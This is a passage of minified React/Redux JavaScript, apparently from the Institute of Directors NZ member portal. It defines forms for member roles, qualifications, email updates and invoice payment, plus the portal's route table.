this.props.formResult||this.props.errorMessage?W.a.createElement(au,{onClose:this.props.onClose,fullFailure:this.props.errorMessage,successMessage:"This role has been updated",failureMessage:"There was an issue updating this roles. Please try again, or phone us +64 4 499 0076 for assistance",data:this.props.formResult}):this.props.govRoleTypeList&&e&&!t?W.a.createElement(ef,nf({},this.props,{role:e,list:this.props.govRoleTypeList,orgObj:e.newOrganisation||this.props.organisation,roleKey:"govRole",flow:"governance",formTitle:e.id?"Governance role for":"Add a governance role to",onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],rf(o.prototype,e),o}(),uf=Qe(function(e,t){return{govRoleTypeList:e.lists.govRoleTypeList,organisation:e.organisations.fullOrganisations[t.match.params.orgID]}})(nu(s,function(){return tc("profile.",Gt.store.getState().profile||{})},!0));function ff(e){return(ff="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function df(){return(df=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function pf(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function hf(e,t){return(hf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function mf(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=gf(n);return function(e,t){if(t&&("object"===ff(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return yf(e)}(this,r?(e=gf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function yf(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function gf(e){return(gf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&hf(e,t)}(o,W.a.Component);var e,r=mf(o);function o(e){var t,n;return function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this),t=r.call(this,e),e.dispatch(yn("error","")),t.props.committeeRoleTypeList||t.props.dispatch(vn("committeeRoleTypeList")),t.props.committeeTypeList||t.props.dispatch(vn("committeeTypeList")),e.match.params.id?(t.props.loadActive(),e.dispatch(Ku(e.match.params.id,function(e){t.props.dispatch&&t.props.loadActive(e)}))):(n={},e.match.params.orgID?(n.organisation=e.match.params.orgID,e.organisation||e.dispatch(pl(e.match.params.orgID))):n.newOrganisation=e.profile,t.props.loadActive(n)),t.onSubmit=t.onSubmit.bind(yf(t)),t}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSubmit",value:function(){this.props.onSubmit(Zu,"committee")}},{key:"render",value:function(){var e=!this.props.profile.id&&!this.props.organisation;return this.props.formResult||this.props.errorMessage?W.a.createElement(au,{successMessage:"This role has been updated",fullFailure:this.props.errorMessage,failureMessage:"There was an issue updating this role. Please try again, or phone us +64 4 499 0076 for assistance",onClose:this.props.onClose,data:this.props.formResult}):this.props.committeeTypeList&&this.props.committeeRoleTypeList&&this.props.profile&&!e?W.a.createElement(cf,df({},this.props,{role:this.props.profile,list:this.props.govRoleTypeList,orgObj:this.props.organisation,formTitle:this.props.profile.id?"Committee position for":"",bordReporting:!0,flow:"experience",onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],pf(o.prototype,e),o}(),vf=Qe(function(e,t){return{organisation:e.organisations.fullOrganisations[t.match.params.orgID],committeeTypeList:e.lists.committeeTypeList,committeeRoleTypeList:e.lists.committeeRoleTypeList}})(nu(n,function(){return dc("profile.")},!0));function bf(e){return(bf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function wf(){return(wf=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Cf(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ef(e,t){return(Ef=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _f(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Sf(n);return function(e,t){if(t&&("object"===bf(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Of(e)}(this,r?(e=Sf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Of(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Sf(e){return(Sf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ef(e,t)}(o,W.a.Component);var e,r=_f(o);function o(e){var t,n;return function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this),t=r.call(this,e),e.dispatch(yn("error","")),t.props.execRoleTypeList||t.props.dispatch(vn("execRoleTypeList")),e.match.params.id?(t.props.loadActive(),e.dispatch(Ku(e.match.params.id,function(e){t.props.dispatch&&t.props.loadActive(e)}))):(n={},e.match.params.orgID?(n.organisation=e.match.params.orgID,e.organisation||e.dispatch(pl(e.match.params.orgID))):n.newOrganisation=e.profile,t.props.loadActive(n)),t.onSubmit=t.onSubmit.bind(Of(t)),t}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSubmit",value:function(){this.props.onSubmit(Zu,"executive")}},{key:"render",value:function(){var e=this.props.profile;void 0===e.currentInRole&&(e.currentInRole=!0);var t=!e.newOrganisation&&!e.id&&!this.props.organisation;return this.props.formResult||this.props.errorMessage?W.a.createElement(au,{successMessage:"This role has been updated",fullFailure:this.props.errorMessage,failureMessage:"There was an issue updating this role. Please try again, or phone us +64 4 499 0076 for assistance",onClose:this.props.onClose,data:this.props.formResult}):this.props.execRoleTypeList&&e&&!t?W.a.createElement(Ml,wf({},this.props,{role:e,list:this.props.execRoleTypeList,orgObj:e.newOrganisation||this.props.organisation,roleKey:"execRole",flow:"experience",formTitle:e.id?"Executive role for":"Add an executive role to",bordReporting:!0,onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],Cf(o.prototype,e),o}(),kf=Qe(function(e,t){return{execRoleTypeList:e.lists.execRoleTypeList,organisation:e.organisations.fullOrganisations[t.match.params.orgID]}})(nu(s,function(){return ql("profile.",Gt.store.getState().profile||{})},!0));function xf(e){return(xf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Tf(){return(Tf=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Pf(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function jf(e,t){return(jf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Df(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Rf(n);return function(e,t){if(t&&("object"===xf(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Af(e)}(this,r?(e=Rf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Af(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Rf(e){return(Rf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&jf(e,t)}(r,W.a.Component);var e,n=Df(r);function r(e){var t;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),t=n.call(this,e),e.dispatch(yn("error","")),t.props.studyFieldList||t.props.dispatch(vn("studyFieldList")),t.props.educationLevelList||t.props.dispatch(vn("educationLevelList")),e.match.params.id?(t.props.loadActive(),e.dispatch(Ju(e.match.params.id,function(e){t.props.dispatch&&t.props.loadActive(e)}))):t.props.loadActive({}),t.onSubmit=t.onSubmit.bind(Af(t)),t}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSubmit",value:function(){this.props.onSubmit(Xu,"tertiary")}},{key:"render",value:function(){return this.props.formResult||this.props.errorMessage?W.a.createElement(au,{onClose:this.props.onClose,fullFailure:this.props.errorMessage,successMessage:"This qualification has been updated",failureMessage:"There was an issue updating this qualification. Please try again, or phone us +64 4 499 0076 for assistance",data:this.props.formResult}):this.props.studyFieldList&&this.props.educationLevelList?W.a.createElement(Mi,Tf({},this.props,this.props.profile,{onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],Pf(r.prototype,e),r}(),Nf=Qe(function(e){return{studyFieldList:e.lists.studyFieldList,educationLevelList:e.lists.educationLevelList}})(nu(n,function(){return Wi("profile.")},!0));function Mf(e){return(Mf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Lf(){return(Lf=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function If(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ff(e,t){return(Ff=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function qf(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Vf(n);return function(e,t){if(t&&("object"===Mf(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Yf(e)}(this,r?(e=Vf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Yf(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Vf(e){return(Vf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ff(e,t)}(r,W.a.Component);var e,n=qf(r);function r(e){var t;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),t=n.call(this,e),e.dispatch(yn("error","")),e.match.params.id?(t.props.loadActive(),e.dispatch(Ju(e.match.params.id,function(e){t.props.dispatch&&t.props.loadActive(e)}))):t.props.loadActive({}),t.onSubmit=t.onSubmit.bind(Yf(t)),t}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSubmit",value:function(){this.props.onSubmit(Xu,"professional")}},{key:"render",value:function(){return this.props.formResult||this.props.errorMessage?W.a.createElement(au,{onClose:this.props.onClose,fullFailure:this.props.errorMessage,successMessage:"This qualification has been updated",failureMessage:"There was an issue updating this qualification. Please try again, or phone us +64 4 499 0076 for assistance",data:this.props.formResult}):W.a.createElement(ts,Lf({},this.props,this.props.profile,{onSubmit:this.onSubmit}))}}],If(r.prototype,e),r}(),Uf=Qe(function(){return{}})(nu(s,function(){return os("profile.")},!0));function Bf(){return(Bf=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function $f(e){return W.a.createElement(ro,{title:"Professional Organisations",text:"Are you a current member of any of the following professional bodies?",level:3},W.a.createElement(Si,Bf({hideTitle:!0},e)),W.a.createElement(ao,{primary:{id:"primary-id",text:"Update",onClick:e.onSubmit}}))}function Hf(e){return(Hf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function zf(){return(zf=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Wf(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Gf(e,t){return(Gf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Qf(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Jf(n);return function(e,t){if(t&&("object"===Hf(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Kf(e)}(this,r?(e=Jf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Kf(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Jf(e){return(Jf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Gf(e,t)}(r,W.a.Component);var e,n=Qf(r);function r(e){var t;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),t=n.call(this,e),e.dispatch(yn("error","")),t.props.otherMembershipsList||t.props.dispatch(vn("otherMembershipsList")),t.props.loadActive(),t.onSubmit=t.onSubmit.bind(Kf(t)),t}return e=[{key:"componentDidMount",value:function(){}},{key:"onSubmit",value:function(){this.props.onSubmit(Wc)}},{key:"render",value:function(){return this.props.otherMembershipsList?this.props.formResult||this.props.errorMessage?W.a.createElement(au,{onClose:this.props.onClose,fullFailure:this.props.errorMessage,successMessage:"Professional details have been updated",failureMessage:"There was an issue updating professional details. Please try again, or phone us on +64 4 499 0076 for assistance.",data:this.props.formResult}):W.a.createElement($f,zf({},this.props,this.props.profile,{onSubmit:this.onSubmit})):null}}],Wf(r.prototype,e),r}(),Zf=Qe(function(e){return{otherMembershipsList:e.lists.otherMembershipsList}})(nu(n,function(){}));function Xf(){return(Xf=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ed(e){return W.a.createElement(ro,{title:"Update email address",text:"Update your email address by providing one below and confirming your password.",level:3},e.alert?W.a.createElement(Ar,{color:e.alert.type,size:"large"},e.alert.message):null,W.a.createElement(tr,{helper:W.a.createElement("p",null,"Your current email address is ",e.email)},W.a.createElement(La,Xf({},e,{label:"New email (this will be your username)",emailField:"newEmail"})),W.a.createElement(dr,{attrs:{autoComplete:"new-password"},errors:e.errors,id:"password",label:"Confirm password",name:"password",type:"password",onChange:e.onChange,value:e.password,requiredSuffix:!0}),e.formResult&&e.formResult.payload.passwordError?W.a.createElement(Ar,{color:"danger",size:"small"},{INCORRECT_PW:"Incorrect password supplied",WEAK_PW:W.a.createElement(z.Fragment,null,"Your password no longer meets security requirements. ",W.a.createElement("a",{onClick:e.onPasswordClick,href:"/Security/changepassword?BackURL=my-profile%2Fpersonal-details%2F%23membership%2Fupdate-email%2Fsuccess"},"Update your password")," before continuing")}[e.formResult.payload.passwordError]):null),W.a.createElement(ao,{primary:{id:"primary-id",text:"Update",onClick:e.onSubmit}}))}function td(e){return(td="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function nd(){return(nd=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function rd(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function od(e,t){return(od=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ad(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=sd(n);return function(e,t){if(t&&("object"===td(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return id(e)}(this,r?(e=sd(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function id(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function sd(e){return(sd=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ld(){return W.a.createElement(St,null,W.a.createElement(Et,{key:"makingMost",path:"/membership/connect-iod/",component:hu}),W.a.createElement(Et,{key:"gettingStarted",path:"/membership/getting-started/",component:Ou}),W.a.createElement(Et,{key:"personalDetails",path:"/membership/personal-details/",component:Nu}),W.a.createElement(Et,{key:"govRole",path:["/membership/organisation/:orgID/role/:id","/membership/organisation/:orgID/role","/membership/organisation/role"],component:uf}),W.a.createElement(Et,{key:"execRole",path:["/membership/organisation/:orgID/execrole/:id","/membership/organisation/:orgID/execrole","/membership/organisation/execrole"],component:kf}),W.a.createElement(Et,{key:"execRole",path:["/membership/organisation/:orgID/committee/:id","/membership/organisation/:orgID/committee","/membership/organisation/committee"],component:vf}),W.a.createElement(Et,{key:"organisation",path:["/membership/organisation/:roleType/:id","/membership/organisation/:roleType","/membership/organisation"],component:zu}),W.a.createElement(Et,{key:"tertiary",path:["/membership/tertiary/:id","/membership/tertiary"],component:Nf}),W.a.createElement(Et,{key:"professional",path:["/membership/professional/:id","/membership/professional"],component:Uf}),W.a.createElement(Et,{key:"otherMemberships",path:["/membership/other-memberships"],component:Zf}),W.a.createElement(Et,{key:"updateEmailPass",path:["/membership/update-email/:fromReset","/membership/update-email"],component:ud}))}function cd(e){var t=e.handleSubmit,n=e.invoice,r=(n.checkout||{}).payment||{},o=(e.errors.checkout||{}).payment||{},a=n.paymentPrivate||{},i=(i=n.amount?n.amount.replace(/,/gi,""):"")&&(+i).toLocaleString("en-NZ",{minimumFractionDigits:2,maximumFractionDigits:2});return W.a.createElement(Hn,{title:"Pay invoice",meta:[{dt:"Invoice information",dd:"Invoice "+n.invoice+" total incl GST: $"+i}]},W.a.createElement(ro,{onSubmit:t},W.a.createElement(tr,{divider:!1,title:"Payment"},e.member.cardNumber?W.a.createElement(Is,{errors:o,member:e.member,onChange:e.onPayChange,payment:r}):null,"no"!=r.newCard?W.a.createElement(z.Fragment,null,W.a.createElement(Fs,{dpsendpoint:e.dpsendpoint,onChange:e.onChange,attachFormNode:e.attachFormNode,errors:e.errors,payment:r,paymentPrivate:a}),W.a.createElement(Nr,{checked:r.cardSave,errors:o.cardSave,extraClasses:"button-disabled-hack",id:"save-card-id",label:"Save card details for next time",name:"payment.cardSave",onChange:e.onPayChange,value:r.cardSave})):null,W.a.createElement(Nr,{checked:e.acceptTerms,errors:e.errors,extraClasses:"button-disabled-hack",id:"tandc-1-id",name:"acceptTerms",label:W.a.createElement("span",null,"I have read and accept ",W.a.createElement("a",{target:"_blank",href:"/about-us/policies-and-documents/terms-and-conditions",rel:"noopener noreferrer"},"IoD’s standard terms and conditions")),onChange:e.onChange,value:"yes"})),e.loading?W.a.createElement(Qn,null):W.a.createElement(W.a.Fragment,null,e.invoice.error?W.a.createElement(Ar,{color:"danger",size:"small"},e.invoice.error):null,W.a.createElement(ao,{primary:{id:"primary-id",text:"Make payment",onClick:e.onSubmit},cancel:{active:e.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:"These details will be lost",onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm}}))))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&od(e,t)}(r,W.a.Component);var e,n=ad(r);function r(e){var t;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),t=n.call(this,e),e.dispatch(yn("error","")),e.fromReset&&(e.dispatch(yn("emailUpdate","Password sucessfully updated")),e.history.push("/membership/update-email/")),t.props.loadActive(),t.onSubmit=t.onSubmit.bind(id(t)),t.onPasswordClick=t.onPasswordClick.bind(id(t)),t}return e=[{key:"componentDidMount",value:function(){}},{key:"onPasswordClick",value:function(){window.onbeforeunload=null}},{key:"onSubmit",value:function(){this.props.onSubmit(zc)}},{key:"render",value:function(){var e=this.props.formResult&&this.props.formResult.payload&&this.props.formResult.payload.passwordError,t="There was an issue updating your personal details.\n        Please try again, or phone us on +64 4 499 0076 for assistance.";return this.props.formResult&&this.props.formResult.payload.displayErrors&&(t=this.props.formResult.payload.messages.join(". ")),this.props.errorMessage||this.props.formResult&&!e?W.a.createElement(au,{onClose:this.props.onClose,fullFailure:this.props.errorMessage,successMessage:"Your email has been updated",failureMessage:t,data:this.props.formResult}):W.a.createElement(ed,nd({},this.props,this.props.profile,{onPasswordClick:this.onPasswordClick,onSubmit:this.onSubmit}))}}],rd(r.prototype,e),r}(),ud=Qe(function(e,t){return{fromReset:t.match.params.fromReset,alert:e.messages.emailUpdate||null}})(nu(s,function(){return{"profile.newEmail":["required","email"],"profile.password":[{type:"minTen",message:"Your current password will have a minimum of 10 characters"},{type:"lowercaseOne",message:"Your current password will have at least one lower case character"},{type:"uppercaseOne",message:"Your current password will have at least one upper case character"},{type:"numberOne",message:"Your current password will have at least one number character"},{type:"specialCharOne",message:"Your current password will have at least one special character"}]}}));function fd(e,t){return{type:"INVOICE_UPDATE",key:e,value:t}}function dd(n){return function(t,e){e=Xt(e=e().invoice);return t(en(!0)),t(Jt("/invoice/update_payment",function(e){"SUCCESS"==e.status?(t(en(!1)),t(fd("paymentPrivate",null)),void 0!==n&&n()):(e.errorMessage,e.payload&&e.payload.clearCart&&t(cartClear()),t(fd("error","There has been an issue with your payment - please do not attempt to pay again. Please contact the IoD on 0800 846 369 to resolve.")),t(en(!1)))},"POST",e))}}function pd(){var e=Gt.store.getState().invoice||{},t=(e.checkout||{}).payment||{},n=e.paymentPrivate||{},r="invoice.paymentPrivate.",e={"invoice.acceptTerms":"required"};return"no"!=t.newCard&&(e[r+"cardNumber"]=["required","creditcard"],e[r+"cardName"]="required",e[r+"cardMonth"]="required",e[r+"cardYear"]="required",e[r+"cardCVV"]=["required",{type:"validatecvc",requirement:n.cardNumber||""}]),e}function hd(e){return(hd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function md(){return(md=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function yd(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function gd(e,t){return(gd=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function vd(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=wd(n);return function(e,t){if(t&&("object"===hd(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return bd(e)}(this,r?(e=wd(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function bd(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function wd(e){return(wd=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Cd(e){return W.a.createElement(Tn,{layout:"left",onClose:e.onClick,extraClasses:""},W.a.createElement("h3",{className:"c-modal__title"},"Thank you"),W.a.createElement("div",{className:"c-modal__content"},W.a.createElement("p",null,"Your payment was successful."),W.a.createElement("p",null,"You will now see this invoice in the Payment history section of My payments.")),W.a.createElement(jn,{color:"success",type:"button",text:"Back to my payments",onClick:e.onClick}))}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&gd(e,t)}(a,W.a.Component);var e,o=vd(a);function a(e){var t;!function(e){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this),(t=o.call(this,e)).state={cancelActive:!1};var n=t.props.match.params.id,r=f()("#inv-"+n),e=r.attr("data-amount"),r=r.attr("data-invoice");return e||t.props.history.replace("/"),t.onSubmit=t.onSubmit.bind(bd(t)),t.onChange=t.onChange.bind(bd(t)),t.onPayChange=t.onPayChange.bind(bd(t)),t.attachFormNode=t.attachFormNode.bind(bd(t)),t.onCancelClick=t.onCancelClick.bind(bd(t)),t.onCancelConfirm=t.onCancelConfirm.bind(bd(t)),t.props.dispatch({type:"INVOICE_SET",data:{id:n,invoice:r,amount:e}}),t.triggerValidation(),t}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"componentDidUpdate",value:function(){_()()}},{key:"onCancelConfirm",value:function(){this.setState({cancelActive:!1}),this.props.history.push("/")}},{key:"onCancelClick",value:function(){this.setState({cancelActive:!this.state.cancelActive})}},{key:"onPayChange",value:function(e){var t=e.target.name;this.onChange(e,"checkout."+t)}},{key:"onChange",value:function(e,t){var t=t||e.target.name,n=e.target.value;switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;name=name.split("-")[0];break;case"checkbox":n=!!e.target.checked}this.props.dispatch(fd(t,n)),this.triggerValidation()}},{key:"triggerValidation",value:function(e){this.props.dispatch(hn(pd(),e||!1))}},{key:"onSubmit",value:function(){var n,e=this;this.props.validations.allValid?this.props.dispatch((n=function(){return e.props.history.push("/invoice/success")},function(e,t){t=Xt(t=JSON.parse(JSON.stringify(t().invoice)));try{Qs({payload:t,completionAction:function(e){return fd("checkout.payment.sessionId",e)},finalAction:dd,cb:n,errorAction:function(e){return fd("error","There has been an issue with your payment - please do not attempt to pay again. Please contact the IoD on 0800 846 369 to resolve.")},dispatch:e,identifier:"invoice"})}catch(e){return fd("error","There has been an issue with your payment - please do not attempt to pay again. Please contact the IoD on 0800 846 369 to resolve.")}})):this.triggerValidation(!0)}},{key:"attachFormNode",value:function(e){e&&(this.IframeForm=e)}},{key:"onCancel",value:function(){this.setState({cancelActive:!this.state.cancelActive}),this.props.history.replace("/")}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&(t=t.invoice||{}),this.props.invoice&&this.props.member?W.a.createElement(cd,md({onChange:this.onChange,onPayChange:this.onPayChange,attachFormNode:this.attachFormNode,errors:t,onSubmit:this.onSubmit,cancelActive:this.state.cancelActive,onCancelClick:this.onCancelClick,onCancelConfirm:this.onCancelConfirm},this.props,{dpsendpoint:Gt.dpsendpoint,member:this.props.member.data||{}})):W.a.createElement(Qn,null)}}],yd(a.prototype,e),a}(),Ed=Qe(function(e){return{invoice:e.invoice,validations:e.validations,member:e.member}})(n);function _d(e){return(_d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 